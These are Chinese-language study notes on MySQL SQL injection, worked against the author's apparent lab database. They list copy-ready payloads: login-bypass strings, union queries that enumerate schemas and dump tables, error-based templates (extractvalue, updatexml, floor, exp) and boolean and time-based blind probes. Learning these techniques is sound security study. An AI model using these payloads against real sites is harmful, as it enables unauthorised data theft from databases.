SQL注入学习笔记1
一、字符型和数字型注入
1. and or 操作符
1.1 简述
and和or属于运算符,主要用途是把多个条件结合起来,过滤sql语句的返回结果。主要用在where语句中。
1.2 作用
- 可以起到一个条件连接的作用,尤其是在盲注时
- 当注释符被过滤,还可以使用and加上一个retu条件,闭合单引号
1.3 and
and 又叫与运算,当两个条件都为真时,返回真,否则为假。格式:条件1 adn 条件2
实例:select * from user where id=7 and username='admin';
虽然id=7的数据存在,但这条数据的username不是admin,所以返回数据为空
1.4 or
or又叫或运算,有一个条件为真,结果为真,两边都为假,则为假。格式:条件1 or 条件2
实例:select * from user where id=8 or username='test1';
满足条件的数据有两个,所以输出两条数据
2. MySQL注释符
2.1 作用
当程序运行时,不会对注释的内容做任何处理,注释一般可以出现在程序的任何地方,用来提示或者解释程序功能。
2.2 单行注释

在MySQL中单行注释符号有两个,一个是#,另一个是-- --- -比较特殊,他的原型是-- ,两个杠后面有个空格,但为了区分空格常常在后面有个字符,那个字符可以为任意字符,也可以不加,但空格不能少。
2.3 多行注释
多行使用/**/来注释,在一般单行注释被过滤的时候使用,但是必须闭合,所以我不知道他在注入中的意义在哪里。
3. 数字型注入
简述:当输入的参数为整形时,如果存在注入漏洞,可以认为是数字型注入。
3.1 加单引号
URL:www.text.com/text.php?id=3'
SQL:select * from table where id=3'
如果sql语句出错,程序无法正常从数据库中查询出数据,就会抛出异常,此时可能存在SQL注入
3.2 加and 1=1
URL:www.text.com/text.php?id=3 and 1=1
SQL:select * from table where id=3’ and 1=1
语句执行正常,与原始页面如任何差异,此时可能存在SQL注入
3.3 加and 1=2
URL:www.text.com/text.php?id=3 and 1=2
SQL:select * from table where id=3 and 1=2
语句可以正常执行,但是无法查询出结果,所以返回数据与原始网页存在差异,此时可能存在SQL注入
3.4 防御数字型注入
使用intval函数强制把用户输入的内容转换为int类型。
4. 字符型注入
简述:当输入的参数为字符串时,称为字符型。字符型和数字型最大的一个区别在于,数字型不需要单引号来包裹,而字符串一般需要通过单引号来包裹字符。
例如数字型语句:select * from table where id =3
而字符型如下:select * from table where name='admin'
因此,在构造payload时通过闭合单引号可以成功执行语句
4.1 加单引号
URL:www.text.com/text.php?name=admin'
SQL:select * from table where name='admin''
由于加单引号后变成三个单引号,则无法执行,如果报错,此时可能存在SQL注入
4.2 加 ’and 1=1
URL:www.text.com/text.php?name=admin' and 1=1
SQL:select * from table where name='admin' and 1=1'
也无法进行注入,还需要通过注释符号将其绕过,或者闭合后面的双引号
4.3 加‘and 1=2– +
URL:www.text.com/text.php?name=admin' and 1=2-- +
SQL:select * from table where name='admin' and 1=2-- +'
由于最后有个单引号被注释,所以该SQL语句合法,加1=2类似数字型注入。
4.4 万能密码
字符型万能密码必须闭合单引号,可以通过注释,也可以通过闭合最后的单引号
- ‘ or 1=1 – +
- ‘ or ‘1’=’1
- ‘ or 1– +
4.5 防御字符型注入
因为字符型注入需要输入单引号来闭合SQL语句,所以在防御上可以过滤单引号和转义单引号。
- 使用addslashes函数对用户输入的字符进行转义
二、union联合查询注入
1. union
union主要是把两个查询结果连接起来,放到一个结果集;前后查询的列名可以不一样,但列的数量必须一致。
SQL:select username,password from user union select id from user; 
因为前面查询的是username,password两个列,后面值查询了id一个列,所以抛出错误。
2.order by
order by 主要是根据列名来排序,默认按照升序对结果集进行排序;也可以使用desc关键字来对结果集进行降序排序
在SQL注入中常常被利用来检测返回多少列,当order by根据一个不存在的列排序会报错,所以可以用来查询列的数量;为union联合查询做准备。
SQL:select * from user order by 5;
上面的SQL语句之所以会报错,是因为user表里面没有5个列,但我们使用第5个列来进行升序排序,所以报错。从而判断出该SQL语句返回4列。
order by 也可以直接使用列名来排序,这样的方式可以用来爆列名。比如:select * from user order by id;
使用desc来进行奖项排序 select * from user order by id desc;
3. information_schema库
information_schema库是MySQL服务器自带的一个数据库,它提供了访问MySQL数据库元信息的方式,记录了MySQL服务器中的所有数据库名、表名、列名;这是学习MySQL注入必须掌握的一个知识点。
3.1 schemata表
schemata表记录了所有数据库的,列名为schema_name
3.2 tables表
tables表记录了所有的表名,列名为table_name;包括该表属于那个数据库,列名为table_schema
3.3 columns表
columns表记录了所有的列名,列名为column_name;数据库名称列名table_name;表名称列名为table_schema。
4. union联合查询注入
基本流程:判断类型=>猜列数=>测回显=>爆库名=>爆表名=>爆列名=>爆数据
4.1 利用条件
- 页面可以把数据输出:union联合查询需要把数据回显到页面上,所以使用union联合查询注入时,页面一定要把数据回显出来
- union关键字没有被过滤:大多数SQL环境中,都会有WAF,对用户输出的字符串进行一定的过滤,所以只有当union这个关键词没有被过滤,或者可以绕过过滤的时候,才能使用union联合查询注入
4.2 判断类型
通过加单引号的的方式判断类型,在正常返回的语句上加入单引号,如果返回异常,则为字符型,反之为数字型注入。
通过输入单引号返回异常,我们判断该注入为数字型注入。

4.3 猜列数
通过使用order by排序来判断返回列数;返回正常加列数,返回异常减列数
输入4正常返回,5不能正常返回,所以判断返回4个列。
4.4 测回显
paylaod:-1 union select 1,2,3,4;
id为-1的目的时为了上前面的语句报错,顺利的输出联合查询后面的语句。
1,2,3,4是上面得到四个列,因为联合查询前后的语句列数必须相等。
通过回显我发现回显位置在2和3上,在2和3上做注入查询。
4.5 爆库名
使用MySQL自带的函数,database()来查看当前使用的数据库;通过回显确定当前使用的数据库为web数据库。
4.6 爆表名
payload:-1 union select 1,table_name,3,4 from information_schema.tables where table_schema='web';
通过查询information_schema数据库的tables表的table_name列来返回表名,条件是web数据库的表。
4.7 爆列名

payload:-1 union select 1,column_name,3,4 from information_schema.columns where table_name='user' and table_schema='web'
查询information_schema数据库的columns表的column_name列来返回列名,限制查询web数据库的user表。
4.8 爆数据
查询user表里的id列的值。
三、extractvalue报错注入
什么是报错注入:当计算机接收到非预期的输入就会报错,所以可以利用数据库的报错机制,人为的构造一些错误,让数据库把敏感信息爆出。
优点:当使用union联合查询被过滤时,可以使用报错注入,对列的数量没有要求
缺点:大多数情况下都会屏蔽报错信息,一旦屏蔽了报错信息,那就无法使用报错注入了
1. 基础知识
1.1 xml基础
XML是一门可扩展标记语言,用于传输和存储数据;XML元素与HTML的格式类似,但是XML格式要求更严格
1 | <user> |
1.2 extractvalue
extractvlue(XML_document,Xpath_str) 是用来提取XML数据的
参数一:XML_document XML对象可以是XML文件或者XML字符串
参数二:Xpath_str Xpath是格式的字符串select extractvalue('<user><username>admin</username><password>qwe123</password></user>','/user/username');
1.3 updatexml
updatexml (XML_document,Xpath_string,new_value) 替换数据
参数一:XML_document XML对象可以是XML文件或者XML字符串
参数二:Xpath_str Xpath是格式的字符串
参数三:new_value 替换查找到的字符串
1.4 concat
concat(字符串1,字符串2,字符串n) 该函数是用来连接字符串。
1.5 group_concat
group_concat函数将多行结果合并成1一行,用逗号分隔,常用函数!
1.6 substr函数
substr函数将一个字符串截取,返回截取后的字符串
用法:substr(源字符串,开始,截取长度)
如果忽略参数三,截取到字符串末尾
1.7 子查询
子查询也叫内查询、嵌套查询,是一种嵌套在其他语句中进行的查询,在报错注入中使用最多。
子查询规则:必须在括号内,子查询的select语句中,只能有一个列,除非主查询有多个列
实例:select(flag)from(flag);
2. extractvalue报错注入
2.1 确定注入点
payload:id = 1 and (extractvalue(1,concat(0x5c,(select user()))))#
2.2 爆数据库
payload:id = 1 and (extractvalue(1,concat(0x5c,(select database()))))#
2.3 爆表名
payload:id=1 and (extractvalue(1,concat(1,(select group_concat(table_name) from information_schema.tables where table_schema='web'))))%23
2.4 爆列名
payload:id=1 and (extractvalue(1,concat(1,(select group_concat(column_name) from information_schema.columns where table_name='flag'))))%23
2.5 拿到flag
payload:id=1 and (extractvalue(1,concat(1,(select flag from flag))))%23
由于报错注入最多只能返回32位字符,所以我们使用substr来截取后面部分。
payload:id=1 and (extractvalue(1,concat(1,(select substr(flag,30) from flag))))%23
3. updatexml报错注入
payload:id= 1 and (updatexml(1,concat(1,(select user())),1))%23
payload分析:
参数一:随便写,不合法即可
参数二:concat连接的非xpath格式字符串,sql语句
参数三:随便写,不合法即可
3.1 爆数据库
payload:id= 1 and (updatexml(1,concat(1,(select database())),1))%23
3.2 爆表名
payload:id= 1 and (updatexml(1,concat(1,(select group_concat( table_name) from information_schema.tables where table_schema='web')),1))%23
这里使用的是group_concat来合并两行内容,当group_concat被屏蔽时,可以使用limit来一行一行输出。
payload:id= 1 and (updatexml(1,concat(1,(select table_name from information_schema.tables where table_schema='web' limit 0,1)),1))%23
3.3 爆字段
payload:id= 1 and (updatexml(1,concat(1,(select group_concat(column_name) from information_schema.columns where table_name='flag')),1))%23
构造好payload后修改关键部分即可使用。
3.4 拿到flag
payload:id= 1 and (updatexml(1,concat(1,(select flag from flag)),1))%23
拿到表名,列名即可构造查询语句来爆出值,显示不全使用substr。如果是root账号登录还可以跨数据库查询。
四、floor报错注入
1. 基础函数
1.1 floor函数
取整,不进行四舍五入,忽略小数位返回整数部分。select floor(0.8);==>0select floor(1.8);==>1
1.2 count函数
返回匹配条件的行数,一般和group by使用
1.3 group by函数
分组查询,把相同的列放在一起
使用count函数和group by函数返回列数
1.4 rand函数
产生有个0-1的随机数,格式select rand();
如果固定种子,产生的相同的数。
1.5 limit函数
limit函数用来限制sql语句的返回行数。
格式:limit 开始行,结束行(索引从0开始)
2. 主键重复报错注入
payload:id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x) a)
payload分析:
整条语句是一个大的select,最外层select的列名和表名随便写,不存在即可;第二层select是报错层,错误在这层select产生;user()是我们可以修改的语句,可以嵌套select,使用()包裹select合法语句。上面的语句可以当模板使用。
2.1 爆数据库
payload:id=1 and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x) a)
直接使用database()函数即可查询当前使用的数据库,这是最有效和最快的方法。
2.2 爆表名
payload:id=1 and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='web' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x) a)
使用()包裹新的select查询语句,报错注入中不能使用group_concat函数(或者说我还没学到),需要使用limit来控制输出行数,一行一行的输出表名,拿到我们想要的表名即可。
2.3 爆列名
payload:id=1 and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name='user' and table_schema='web' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x) a)
该payload在爆表名的基础上修改列名和查询表,以及where查询条件即可。
由于我的web数据库中的user表和mysql数据库的user表冲突,所以加上and语句。
2.4 拿到flag
payload:id=1 and (select 1 from (select count(*),concat((select flag from flag limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x) a)
这个很简单,就是替换一条查询语句,把列名和表替换成我们想读取的即可,当然也可以加入where条件,达到我们的预期效果;只要是合法的sql语句即可,再次又一次突出sql基础的重要性,你的sql水平决定你的sql注入水平。
3. MySQL的一些特性
3.1 name_const函数
name_const函数是给变量赋值
用法:select name_const(‘name’,’test’);
可以用来重复列名报错注入。只能拿到数据库版本
利用:select (select * from (select (name_const(version(),1)),name_const(version(),1))a);
3.2 几何函数
以下函数版本限制:MySQL < 5.5.47
payload:id = 1 and EXP(~(select * from (select user())a))
如果版本在5.5.47以下,会回显数据,但如果版本高于5.5.47,不会爆出语句执行结果;高版本可以使用这个特性来进行报错盲注。
五、盲注
当页面不会把数据显示出来时,需要用到盲注;盲注分为布尔盲注和延时盲注。
1. 基础函数
1.1 substr函数
substr函数 用于截取字符串,在前面我们已经使用过
用法:substr(str,pos,len)
参数一:需要截取的源字符串
参数二:开始截取的字符串下标,下标从1开始
参数三:截取长度,如果被忽略,则截取后面全部
1.2 if函数
if函数 和大多数编程语言一致,都是条件判断函数
用法:select if(exp1,exp2,exp3)
参数一:if判断条件
参数二:条件为真返回结果
参数三:条件为假返回结果
1.3 ascii函数
ascii函数 该函数返回一个字符的ascii函数,如果传递的参数有多个字符串,则返回第一个字符串的ascii值
用法:ascii(str)
参数一:str为字符,ascii的返回值在0-255之间
1.4 length函数
length函数 与大部分编程语言一致,返回字符串长度
用法:length(str)
1.5 sleep函数
sleep()函数 让程序带在当前位置停顿,停顿时间由参数决定,单位是秒
用法:select sleep(5);
1.6 benchmark函数
benchmark函数,重复执行表达式多少次
用法:benchmark(x,exp) 表达式exp执行x次
通过执行多次来达到sleep的效果
2. 布尔盲注
布尔盲注:人为的构造一个判断条件,条件为真正常返回,条件为假返回异常;利用这个特性,就可以根据我们的输入来逐个判断数据库中的数据。
2.1 猜数据库
先猜数据库名称长度:
payload:id=1 and length(database())=1
database()函数会返回当前数据库名,使用length()函数取数据库字符长度和1比较;如果当前数据库长度不等于1,则返回假,由于and运算符一个为假结果为假,所以页面显示异常。
然后猜数据
payload:id=1 and length(database())=1
database()函数会返回当前数据库名,使用length()函数取数据库字符长度和1比较;如果当前数据库长度不等于1,则返回假,由于and运算符一个为假结果为假,所以页面显示异常。
payload:id=1 and if((ascii(substr((database()),1,1))=119),1,0)
构造payload的时候,把格式构造好,然后逐个添加值,这样括号不容易出错。
119是我们猜测数据库的第一个字母的ascii值,值可以是0-255(一般从32开始到127);修改substr的第二个来控制数据库名的第几位;
一般使用脚本来完成这件事,当然使用burp的爆破工具是最省事的。
1 | import requests,re |
2.2 猜表名
先猜表名长度
payload:id=1 and if((select length(table_name) from information_schema.tables where table_schema='web' limit 0,1)=4,1,0)
只能使用limit一条条数据猜解,使用burp的intruder模块的数值递增来完成爆破。
猜表名内容
payload:id=1 and if((select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema='web' limit 0,1)=1,1,0)
通过修改第二个比较值来获得字符的ascii码;通过修改substr的参数2来实现其他几个字符的爆破
payload构造过程:
1 | id=1 and if(x=1,1,0) //构造框架 |
2.3 猜列名
列名长度
payload:id=1 and if((select length(column_name) from information_schema.columns where table_schema='web' and table_name='user' limit 0,1)=1,1,0)
使用猜表名长度的payload修改列名和表名即可得到猜列名长度的payload。当修改了limit参数后if比较值2递增到100以上,猜测没有这个列,由此可得该表有多少列。
列名名称
payload:id=1 and if((select ascii(substr(column_name,1,1)) from information_schema.columns where table_schema='web' and table_name='user' limit 0,1)=1,1,0)
和猜表名名称大同小异,需要注意的是一个表中会存在多个列名,通过修改limit的参数1来控制猜第几个。通过循环猜列名长度和列名名称来爆出所有列。
2.4 读取flag
猜长度
payload:id=1 and if((select length(flag) from flag)=1,1,0)
猜值
payload:id=1 and if((select ascii(substr(flag,1,1)) from flag)=1,1,0)
修改对应的参数来获取对于的值
3. 延时盲注
当返回无回显,并且只有一种返回结果时,这种情况需要延时盲注;根据服务端响应的时间,来猜测数据;相对来说效率较低,因为需要使用延时函数。
延时盲注和布尔盲注的paylaod区别就是把if为真返回的参数改为延时函数(if函数参数2),来达到响应延时的效果。
3.1 猜数据库
猜长度payload:id=1 and (select if((length(database()))=3,sleep(2),0))
猜名称payload:id=1 and (select if((ascii(substr(database(),1,1)))=119,sleep(2),0))
实现原理了布尔盲注一致,不在叭叭\
1 | import requests,time |
3.2 猜表名
由于表存在多个,我们使用group_concat函数来查询,思路:表名称长度合集的长度==>表长度合集内容==>所有表名称长度合集==>表名称
猜表名称长度合集的长度payload:id=1 and (select if((select length(group_concat(length(table_name)))length from information_schema.tables where table_schema='web')=1,sleep(2),0))
比如表1是@n,长度x;表2是@m,长度y。所以他们的的长度合集是”x,y”,该paylaod爆出”x,y”的长度,接下来爆出”x,y”的值,当然这种方法表名长度超过10不适用。
表长度合集内容:id=1 and (select if((select ascii(substr(group_concat(length(table_name)),1,1)) from information_schema.tables where table_schema='web')=1,sleep(2),0))
通过修改该payload爆出长度合集,格式”4,4”。这样就知道了有几个表。当然也可以直接爆名称,当32-127都没有匹配时,即可停止
所有表名称长度合集:
数据库中有两个表,两个表名称长度都为4。4+4+一个逗号,所以所有表名称长度为8+1,我们需要控制substr参数2从1到8来爆出表名。写完我才发现,我好像多走了一步,直接爆表名称合集长度,然后爆内容即可,写都写好就不改了,知道怎么用就行了。
爆表名称:id=1 and (select if((select ascii(substr(group_concat(table_name),1,1)) from information_schema.tables where table_schema='web')=102,sleep(2),0))
只需要把表长度合集内容的payload的length参数去掉即可。
3.3 猜列名
修改猜表名的列名和表名即可,不在赘述。
3.4 拿flag
和布尔型盲注大同小异,不在赘述。学会原理就可,没必要一定拿到flag。我之前就是这种杠精(哈哈哈)
3.5 数据库名长度
下面使用and短路特性,and运算只有两个表达式都为true结果才为true,程序是从前往后执行的,当前面的表达式返回flase时,and运行就不会继续向后运算。
payload:select length(database())=3 and sleep(2);
当数据库名长度为3时,会执行sleep函数,造成延时。
当数据库名长度不为3时,程序会返回不执行sleep函数。
当if语句被过滤时,可以使用,但我感觉and方式更简单(小声bb)
六、exp报错盲注
1. 整数范围
mysql中存在多种整数类型,分别是:tinyint,smallint,mediumint,int,bigint。
在5.5版本之前,超过最大整数,数据库不会报错;5.5之后的版本才会报错。
2.exp函数
exp函数 返回e的X次方的值,多少次方由参数决定,当exp的参数大于709时,返回大于最大整数,导致报错。
用法:exp(5) 实例:selecp exp(5); e = 2.71828183
3. exp报错盲注
payload原型:id=1 and exp(709+C-ascii(substr((select database()),1,1)));
分析:709是exp可计算最大的值,当exp参数大于709就会报错;通过控制C来爆出数据库名,当数据库名的ascii码小于C时就会报错
数学公式:709+C-ascii()=710
也知C,则ascii()=709+c-710
假设数据库报错时C为120,根据公式推算ascii()为119,119通过解码得到’w’,由此可得数据库第一个字母为’w’。上面只是为了搞清原理:ascii()=C-1
上述方法适用于C递增,也可以使用C递减;使用C递减时,当数据库不报错时,C的值等于ascii()值
1 | 库名长度 |
1 | #库名 |
1 | #表名 |
1 | #列名 |
1 | #数据 |
七、宽字节注入
1. 字符编码
1.1 url编码
url编码 主要用于URL中,对字符进行编码。编码原理:字符的ASCII值得16进制,再在前面加上一个%,\是宽字节注入的重点,%5c
1.2 GBK编码
GBK全称叫汉字内码扩展规范,GBK编码共收录21886个汉字和图像符号,其中汉字21003个,图形符号883个
主要重点:GBK是一种多字符编码,编码一个汉字需要两个字节,并且汉字编码的第一个字节大于128
1.3 utf8编码
unicode编码的出现:计算机在刚刚出现的时候,只有ASCII码,随着计算机的使用越来越广泛,就产生了许多新的编码方式,不如GB2312 BIG5 Shif_JIS 后来为了统一这些编码方式,出现了unicode编码。
unicode编码和utf8的关系:utf8编码是unicode编码的一种实现方式,根据不同的unicode字符,用1-6个字节来编码
主要重点:utf8编码汉字,编码一个汉字使用三个字节
2. 宽字节注入
宽字节注入主要用于字符型注入 单引号别转义的情况,常用的转义函数有addslashes() mysql_real_escape_string() mysql_escape_string() 作用是将单引号转义,来防止sql注入。
